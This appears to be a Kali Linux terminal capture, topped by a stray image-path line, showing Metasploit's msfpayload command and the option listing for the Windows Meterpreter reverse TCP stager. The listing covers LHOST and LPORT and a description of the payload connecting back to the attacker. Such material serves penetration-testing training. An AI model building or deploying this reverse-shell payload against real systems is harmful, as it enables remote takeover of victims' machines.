 root@kali:~# msfpayload windows/meterpreter/reverse_tcp o
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 290
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
hdm <hdm@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Connect back to the attacker, Inject the meterpreter server DLL via
the Reflective Dll Injection payload (staged)